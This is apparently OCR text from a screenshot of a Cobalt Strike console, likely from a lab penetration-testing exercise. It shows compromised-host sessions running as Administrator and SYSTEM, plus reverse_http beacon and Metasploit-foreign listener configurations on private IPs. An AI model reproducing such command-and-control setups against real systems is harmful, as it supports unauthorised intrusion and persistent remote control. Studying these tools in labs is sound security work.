 Cobalt Strike 视图 攻击 报告 帮助 AboutMe
external internal listener user computer note process pid arch last
192.168.140.131 192.168.140.129 vuln1 Administrator * STU1 artifact.exe 3584 x64 534ms
192.168.140.131 192.168.140.129 system SYSTEM * STU1 rundll32.exe 3748 x64 50ms
进入beacon
执行
目标
中转
增加会话
LSTAR
会话
日志X Beacon 192.168.140.129@3584 X 脚本管理器X 监听器X
name payload host port bindto beacons profile
msf windows/foreign/reverse_http 192.168.140.129 80
system windows/beacon_http/reverse_http 192.168.140.128 3333 192.168.140.128 default
vuln1 windows/beacon_http/reverse_http 192.168.140.128 4444 192.168.140.128 default
Add Edit Remove Restart 帮助